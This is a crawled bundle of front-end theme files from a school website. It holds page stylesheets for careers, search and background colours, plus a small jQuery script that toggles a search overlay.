.node-saturday .field-name-body {
  font-size: 23px;
}
.node-saturday .field-name-body ul {
  list-style-type: none;
  list-style-image: none;
  margin: 50px 0 0 0;
  padding: 0;
  font-size: 35px;
  font-family: 'magallanes_condregular';
}
.node-saturday .field-name-body ul li span {
    width: 10px;
    height: 10px;
    background: #000000;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    margin: 0 5px;
}
.page-saturday .main-container .container {
  max-width: 1150px;
}
.page-saturday .main-container .container .node-usp-s {
  max-width: 100%;
}
.page-transfer-certificates {
  background: #0088a2;
}
.page-transfer-certificates .block-system {
  min-width: 100%;
}
.page-transfer-certificates .block-system .view-filters {
  margin-bottom: 20px;
  border-bottom: 0;
  padding-bottom: 15px;
}
.btn-info {
  background-color: #253b80;
  border-color: #253b80;
}
.btn-default {
  background-color: #ffdc00;
  border-color: #ffdc00;
}
.table-striped tbody tr:nth-of-type(odd) {
  background: none;
}
.view-transfer-certificates .view-content .table {
  font-family: 'magallanes_condregular';
}
.view-transfer-certificates .view-content .table thead th {
  border: 0;
  border-top: 1px solid #fff;
  font-weight: normal;
}
.view-transfer-certificates .view-content .table th, 
.view-transfer-certificates .view-content .table td {
  vertical-align: middle;
}
.view-transfer-certificates .view-content .table thead th a {
  color: #ffffff;
  text-decoration: none;
  font-weight: normal;
}
.view-transfer-certificates .view-content .table thead th a:hover, 
.view-transfer-certificates .view-content .table thead th a:focus {
  color: #000000;
}
.view-transfer-certificates .view-content .table  td img {
  padding: 5px;
  background: url(../images/bg_pattern.png) repeat 0 0 transparent;
}
.form-control {
  font-size: 14px;
}

/* careers page css apply here 25-01-2019*/
.page-careers .block-system{max-width:100%;}
.view-careers .view-header h1 {color: #EEC32D;margin-bottom: 40px;text-transform: uppercase;font-size: 38px;}
.view-careers .view-content .panel {padding: 15.5px;border: solid 1px #ffffff;margin-bottom: 20px;}
.view-careers .view-content .panel h4 {margin: 0;}
.view-careers .view-content .panel h4 a {color: #ffffff;text-transform: uppercase;}
.view-careers .view-content .panel .panel-title > a:before {float: left;font-family: FontAwesome;content:"-";padding-right: 5px;left: -60px;position: absolute;background: #fff;color: #2B345C;font-size: 48px;font-weight: bold;height: 61px;width: 60px;text-align:center;top:-1px;line-height:61px;}
.view-careers .view-content .panel .panel-title > a.collapsed:before {float: left;content:"+";left: -60px;position: absolute;background: #fff;color: #2B345C;font-size: 48px;font-weight: bold;height: 61px;width: 60px;text-align:center;top:-1px;line-height:61px;}
.view-careers .view-content .panel{position:relative;}
.view-careers .view-content .panel .panel-collapse .panel-body {padding: 30px 20px 20px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content p{font-size:20px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content p.rtejustify:last-child{background:#5790C4;color:#2B335C;
padding:7px 15px;font-size:20px;display:inline-block}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content p a{color:#2B335C;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul li a{background:#5891C5;color:#2B335C;
padding:10px 10px;font-size:20px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content{padding:0 50px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul li{font-size:20px;padding:8px 0;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul{padding:0 30px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul li{ position: relative;list-style:none;padding-left: 23px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul li:after {content: "";position: absolute;background:#fff;top: 18px;left: -21px;width: 13px;height: 10px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul li:before{position:absolute;content:"";width: 0;height: 0;border-top: 10px solid #00000000;border-left: 12px solid #fff;border-bottom: 10px solid #00000000;top: 13px;left: -8px;}
.headerImage .block-bean.block-careers .block-inner {max-width: 100%;}
.page-careers .headBar {margin-bottom: 0;}

#block-search-form {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
    display: none;
}
#block-search-form.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
  z-index: 106;
  display: block;
}
#block-search-form input[type="text"] {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -51px;
    width: 60%;
    margin-left: 20%;
    color: rgb(255, 255, 255);
  	background: transparent;
  	border-top: 1px solid rgba(255, 255, 255, .8);
  	border-bottom: 2px solid rgba(255, 255, 255, .5);
  	border-left: 0px solid transparent;
  	border-right: 0px solid transparent;
    font-size: 40px;
  	font-family: Roboto;
    font-weight: 300;
    text-align: center;
    outline: none;
  	padding: 10px;
    height: 75px;
    outline: none;
    border-radius: 0;
}
#block-search-form input[type="text"]:focus {
  outline: none;
  box-shadow: none;
}
  
#block-search-form .close {
    position: fixed;
    top: 20%;
    right: 20%;
	  opacity: 1;
	  font-size: 12px;
    color: #179bd7;
  	font-weight: normal;
    text-transform: uppercase;
    background: #fff;
    padding: 5px;
    transition: .3s color ease-in-out;
}

#block-search-form .close:hover{
  color: #ffffff;
  cursor: pointer;
  background: #179bd7;
  font-weight: normal;
}
#block-search-form .icon {
  opacity: 0;
  width: 0;
  height: 0;
}
#block-search-form .input-group-btn {
  opacity: 0;
  height: 0;
  width: 0;
}
#block-search-form .block-inner, #search-block-form {
  height: 100%;
}
#block-search-form .input-group {
  position: inherit;
  height: 100%;
}
.fixedRight {
  position: fixed;
  right: auto;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  z-index: 2;
}
.fixedRight .region {
  transform: rotate(-90deg);
  position: relative;
  left: -68px;
}
.fixedRight .region .block-inner ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.fixedRight .region .block-inner ul li a {
  background: url(../images/bgpatter.jpg) no-repeat center center transparent;
  color: #0e3368;
  text-decoration: none;
  padding: 20px;
  border-radius: 5px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: bold;
}
.fixedRight .region .block-inner ul li a:hover, .fixedRight .region .block-inner ul li a:hover {
  background: #253b80;
  color: #ffffff;
  text-decoration: none;
}
.front .row {
  margin: 0;
}
.form-membership {
  background: #009b51;
  color: #ffffff;
  padding: 30px;
}
.form-membership .block-title {
  margin-bottom: 20px;
  font-weight: bold;
}
.form-membership .form-text {
  border-radius: 0;
  border: 0;
}
.form-membership .form-actions .form-submit {
  color: #009b51;
  border-color: #fff;
  background-color: #fff;
  border-radius: 0;
}
.form-membership .form-actions .form-submit:hover, 
.form-membership .form-actions .form-submit:focus {
  background: #e3291f;
  border-color: #e3291f;
  color: #ffffff;
}
/*************** MOBILE VIEW *******************/
@media (max-width: 1150px) {
.view-careers .view-content .panel .panel-title > a.collapsed:before {left:0;}
.view-careers .view-content .panel h4 a {padding-left:61px;}
.view-careers .view-content .panel .panel-title > a:before {left:0;}  

}
@media (max-width: 992px) {
  .headBar .navbar-header {
    position: relative;
    top: 0;
    display: inline-flex;
  }
  .container {
    max-width: 100%;
  }
  .content-top {
    background-size: 80%;
  }
  .headBar .navbar-header img {
    width: 50%;
  }
  .headBar .navbar-toggle {
    position: absolute;
    right: 15px;
    top: 25px;
    background: none;
    border: 0;
    box-shadow: none;
    color: #fff;
    font-size: 25px;
    outline: none;
  }
  .headBar .navbar-nav {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .headBar .navbar-nav>li>a:before {
    display: none;
  }
  .navbar-nav .dropdown-menu {
    position: relative !important;
    float: none;
    transform: translate3d(0, 0, 0px) !important;
    margin: 0;
    text-align: left;
    width: 100%;
  }
  .headBar .navbar-nav li .dropdown-menu li a {
    justify-content: left;
    padding: 15px 20px 5px;
  }
  .headBar .navbar-nav li a {
    padding: 15px 15px;
    font-size: 20px;
  }
  .headBar .navbar-collapse {
    text-align: left;
    padding: 20px 0;
  }
  .headerImage {
    padding: 0 15px;
  }
}

@media (max-width: 822px) { 
.main-container {padding-top: 0px;} 
  .view-careers .view-content .panel .panel-title > a:before{width:55px}
.view-careers .view-content .panel .panel-title > a.collapsed::before {width: 55px;}
.view-careers .view-content .panel h4 a {padding-left: 53px;font-size:22px;}
}

@media (max-width: 768px) {
  .GTO {
    padding-top: 0;
    padding-bottom: 20px;
  }
  .container {
    max-width: 100%;
  }
  .content-top {
    padding: 50px 0;
  }
  .view-upcoming-event .view-content .views-row:first-child {
    margin-left: 0;
  }
  .view-upcoming-event .view-header {
    position: relative;
    top: 0;
    left: 0;
    width: 97%;
    height: 300px;
    margin: 1.5%;
  }
  .footer .footerlist .block .block-inner, .copyright .block .block-inner {
    margin-bottom: 25px;
  }
  .view-upcoming-event .view-content .views-field-nothing .event-image img {
    min-width: 100%;
  }
  .node-faculty .field-item ul li a, .node-competitions .field-item ul li a {
    font-size: 22px;
  }
  .node-faculty .field-item ul li a:after, .node-competitions .field-item ul li a:after {
    display: none;
  }
  .node-calendar .field-name-body  {
    width: 100%;
  }
  .node-js-faculty.node-holiday-faculty .field-name-field-details-of-employees-sessi {
    position: relative;
    left: 0;
    top: 0;
    margin-bottom: 15px;
    text-align: center;
  }
  .bean-campus-photos .field-type-link-field {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 30px;
  }
  .bean-campus-photos .field-type-link-field .field-item a {
    display: flex;
    justify-content: center;
  }
  .node-external-competitions .field-name-body ul li {
    font-size: 18px;
  }
  .view-mis-times .view-content>h3, .view-mis-times .view-content>h3:first-child {
    position: relative;
    top: 0;
    margin: 0 0 20px 0;
    padding: 0 15px 0 15px;
    justify-content: center;
  }
  .view-usp-new .view-content .views-row {
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
  }
  .headerImage .block-bean {
    margin-top: 30px;
  }
  .page-learners .headerImage .block-bean .block-inner .field-name-field-body {
    margin-top: 10px;
    padding-left: 15px;
  }
  .node-learners .field-name-body ul li {
    min-width: 100%;
  }
  .node-learners .field-name-body ul li .age {
    text-align: center;
    height: auto;
  }
  .page-learners .main-container {
    background-position: 11% 1%, 6% 95%, 90% 95%;
  }
  .node-learners .field-name-body p {
    padding-left: 0;
  }
  .working-workshop .main-container {
    background-position: 10% 98%;
  }
  .col-feedback .block-title {
    padding-left: 0;
  }
  .frontFeatured {
    padding: 0 15px;
  }
  .frontFeatured .region .block {
    padding: 0;
  }
  .content-bottom {
    margin: 0;
    padding: 0;
  }
  .headBar .navbar-header {
    top: -9px;
  }
}
@media (max-width: 767px) {
  
  .footer .copyright .region-copyright .block .block-inner .justify-content-end{justify-content: flex-start !important;}
  .view-careers .view-content .panel .panel-title > a:before{width: 50px;font-size:42px;line-height:60px;}
.view-careers .view-content .panel .panel-title > a.collapsed::before {width: 50px;font-size:42px;line-height:60px;}
.view-careers .view-content .panel h4 a {padding-left: 45px;font-size:21px;}
}


@media (max-width: 723px) {  
.view-careers .view-content .panel .panel-title > a:before{width: 50px;font-size:42px;line-height:60px;}
.view-careers .view-content .panel .panel-title > a.collapsed::before {width: 50px;font-size:42px;line-height:60px;}
.view-careers .view-content .panel h4 a {padding-left: 45px;font-size:21px;}
}
@media (max-width: 723px) {
  .view-careers .view-header h1 {font-size:32px}
.view-careers .view-content .panel .panel-title > a.collapsed::before {width: 45px;font-size:38px;line-height:60px;}
.view-careers .view-content .panel .panel-title > a:before{width: 45px;font-size:38px;line-height:60px;}
.view-careers .view-content .panel h4 a {padding-left: 38px;font-size:19px;}
 }

 @media (max-width: 660px) {
  .view-careers .view-header h1 {font-size:30px}
   
   .view-careers .view-content .panel h4 a {font-size: 2.8vw;}
 }
@media (max-width: 600px) {  
  .view-careers .view-header h1 {font-size:29px}
  .bring-google .view-usp-new .view-content .views-row, .view-usp-new .view-content .views-row {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .enable-learners .main-container {
    background-position: 8% 0%, center 96%;
  }
}

@media (max-width: 596px) {
  .view-careers .view-header h1 {font-size:25px}
   .view-careers .view-content .panel h4 a {font-size: 2.7vw;}
   .view-careers .view-content .panel .panel-title > a.collapsed::before {width: 39px;font-size: 30px;}
   .view-careers .view-content .panel .panel-title > a:before{width: 39px;font-size: 30px;}
 }
@media (max-width: 540px) {
  
  .view-careers .view-content .panel .panel-title > a.collapsed::before {width: 39px;font-size: 30px;height:55px;line-height:55px;}
   .view-careers .view-content .panel .panel-title > a:before{width: 39px;font-size: 30px;height:55px;line-height:55px;}
   .view-careers .view-content .panel {padding: 12px;}
   .view-careers .view-content .panel h4 a {font-size: 2.7vw;}
}
@media (max-width: 505px) {
  
  .view-careers .view-header h1 {margin-bottom: 20px;}
  .view-careers .view-content .panel .panel-title > a.collapsed::before {width: 25px;font-size: 25px;height: 25px;line-height: 25px;display: inline-block;text-align: center;vertical-align: middle;margin: auto;text-align: center;top: 15px;padding-left: 4px;left: 3px;}
   .view-careers .view-content .panel .panel-title > a:before{width: 25px;font-size: 25px;height: 25px;line-height: 20px;display: inline-block;text-align: center;vertical-align: middle;margin: auto;text-align: center;top: 15px;padding-left: 4px;left: 3px;}
   .view-careers .view-content .panel {padding: 12px;}
   .view-careers .view-content .panel h4 a {font-size: 16px;padding-left: 0;}
   .view-careers .view-content .panel .panel-title{margin-left:20px;}
   .view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content {padding:0}
   .view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul li a {padding: 3px 10px;}
   .view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul li {font-size: 16px;}
}

@media (max-width: 480px) {
.view-careers .view-content .panel .panel-collapse .panel-body {padding: 30px 5px 20px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content ul {padding:19px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content p{font-size:17px;}
.view-careers .view-content .panel .panel-collapse .panel-body .views-field .field-content p.rtejustify:last-child {padding: 7px 4px;font-size: 17px;
}
}

.field-name-field-student-class .field-item > a{

  color: black !important;
  font-weight: bolder !important;
}

.field-name-field-student-session .field-item > a{

  color: black !important;
  font-weight: bolder !important;
}

#cboxClose {
    top:0;
    right:0;
}

.popup_onload {
    max-width:100%;
}

.popup_onload #cboxWrapper,
.popup_onload #cboxLoadedContent {
    width:100% !important;
}

.popup_onload #cboxContent {
    width: calc(100% - 30px) !important;
}

.popup-onload-popup-onload-basic .webform-client-form > div > p, 
.popup-onload-popup-onload-basic .webform-client-form .captcha p,
.popup-onload-popup-onload-basic .webform-client-form br {
    display:none;
}

.popup-onload-popup-onload-basic .webform-component {
    padding:0;
    max-width: initial;
    flex: 0 0 100%;
}

.popup-onload-popup-onload-basic .block-webform {
    max-width:100%;
    flex: 0 0 100%;
}

.popup-onload-popup-onload-basic .block-webform .block-title {
    display:none;
}

.popup-onload-popup-onload-basic .webform-client-form input.form-text {
    width: 100%;
    flex: 0 0 100%;
    background: #f5f5f5;
    color: #333333;
    border: 1px solid #e8e8e8;
}

.popup-onload-popup-onload-basic .webform-client-form .form-item label {
    margin-bottom: 0;
    opacity: 1 !important;
}

.popup-onload-popup-onload-basic .webform-client-form textarea {
    height:70px;
    background: #f5f5f5;
    color: #333333;
    border: 1px solid #e8e8e8;
}

.popup-onload-popup-onload-basic .form-actions {
    padding: 15px 0 0 0 !important;
}
.page-node-248 .main-container a {
    color:#fff;
}

--- FILE ---
content_type: text/css
request_url: http://mism.edu.in/sites/all/themes/mism/css/bg.css?t665ym
body_size: 963
content:
/************** BACKGROUND SETTING NODE PAGES  *************/
body.about-us {
  background-color: #00aa8b;
}
body.chairman {
  background-color: #009cc4;
}
body.principals {
  background-color: #0070ba;
}
body.page-mis-times {
  background-color: #00a7cc;
}
body.playpan {
  background-color: #0088a2;
}
body.ground {
  background-color: #006fb8;
}
body.junior-wing-gym {
  background-color: #d12163;
}
body.page-mis-times .main-container {
  background-image: url(../images/bg_misbottom.png), url(../images/bg_misbottom.png);
  background-repeat: no-repeat;
  background-position: 90% 88%, 95% 35%;
}
body.not-front {
  color: #ffffff;  
}
.node-type-sports .main-container {
  background-image: url(../images/bgStar.png);
  background-repeat: no-repeat;
  background-position: 10% 80%;
}
.node-type-photos-gallery {
  background-color: #597e28;
}
.senior-wing {
  background-color: #4cb92d;
}
.junior-wing {
  background-color: #35ae31;
}
.shooting-range {
  background-color: #957025;
}
.basketball {
  background-color: #00ab8d;
}
.page-contactus, .page-node-done {
  background-color: #467b25;
}
.competitions, .external-competitions {
  background-color: #cb005f;
}
.external-competitions .main-container {
  background-image: url(../images/icon_startmedium.png), url(../images/icon_startlarge.png);
  background-repeat: no-repeat;
  background-position: 10% 70%, 40% 96%;
}
.internal-competitions {
  background-color: #00a253;
}
.internal-competitions .main-container {
  background-image: url(../images/icon_startmedium.png), url(../images/icon_startlarge.png);
  background-repeat: no-repeat;
  background-position: 10% 70%, 40% 96%;
}
.faculty {
  background-color: #e15e0f;
}
.calendar-year {
  background-color: #d2af06;
}
.junior-faculty {
  background-color: #467c26;
}
.junior-faculty .main-container {
  background-color: #467c26;
  background-image: url(../images/img_patter_one.png), url(../images/img_patter_two.png);
  background-repeat: no-repeat;
  background-position: 10% 85%, 90% 40%;
}
.senior-faculty {
  background-color: #467c26;
}
.senior-faculty .main-container {
  background-color: #467c26;
  background-image: url(../images/img_patter_one.png), url(../images/img_patter_two.png);
  background-repeat: no-repeat;
  background-position: 10% 85%, 90% 40%;
}
.holidays {
  background-color: #467c26;
}
.holidays .main-container {
  background-color: #467c26;
  background-image: url(../images/img_patter_one.png), url(../images/img_patter_two.png), url(../images/icon_startsmall.png), url(../images/icon_startgreen.png);
  background-repeat: no-repeat;
  background-position: 10% 85%, 90% 40%, 10% 50%, 12% 25%;
}
.curriculum {
  background-color: #dd681d;
}
.rules-regulation {
  background-color: #0088a2;
}
.bring-google {
  background-color: #00a88a;
}
.the-future {
  background-color: #0070ba;
}
.finishing-school {
  background-color: #e32a1f;
}
.finishing-school .main-container {
  background-image: url(../images/bg_arrow.png);
  background-repeat: no-repeat;
  background-position: 92% 75%;
  padding-top: 0;
  margin-top: -100px;
}
.the-future .main-container {
  background-image: url(../images/bg_loadview.png), url(../images/bg_squarestyle.png);
  background-repeat: no-repeat;
  background-position: 33% 94%, 10% 96%;
}
.enable-learners {
  background-color: #597e28;
}
.enable-learners .main-container {
  background-image: url(../images/img_pattern.png), url(../images/img_pattern_one.png);
  background-repeat: no-repeat;
  background-position: 13% 32%, center 96%;
}
.working-workshop {
  background-color: #00869f;
}
.working-workshop .main-container {
  background-image: url(../images/img_pattern.png);
  background-repeat: no-repeat;
  background-position: 10% 80%;
}
.node-learners {
  background: url(../images/icon_blub.png) no-repeat 80% top transparent;
}
.page-learners {
  background-color: #e15e0f;
}
.page-learners .main-container {
  background-image: url(../images/img_pattern.png), url(../images/img_patt_icon.png), url(../images/img_patt_icon.png);
  background-repeat: no-repeat;
  background-position: 10% 30%, 20% 95%, 65% 95%;
  padding-bottom: 130px;
}
.page-saturday {
  background-color: #dca900;
}
.page-saturday .main-container {
  background-image: url(../images/icon_startsmall.png), url(../images/icon_startlarge.png);
  background-repeat: no-repeat;
  background-position: 10% 30%, 65% 90%;
  padding-bottom: 100px;
}
.page-careers {
  background-color: #2C355C;
}

/************** END BACKGROUND SETTING NODE PAGES  *************/

--- FILE ---
content_type: application/javascript
request_url: http://mism.edu.in/sites/all/themes/mism/js/script.js?t665ym
body_size: 249
content:
jQuery(document).ready(function(){
	jQuery('a[href="#block-search-form"]').on('click', function(event) {                    
		jQuery('#block-search-form').addClass('open');
		jQuery('#block-search-form > form > input[type="search"]').focus();
	});            
	jQuery('#block-search-form').on('click keyup', function(event) {
		if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
			jQuery(this).removeClass('open');
		}
	});            
});
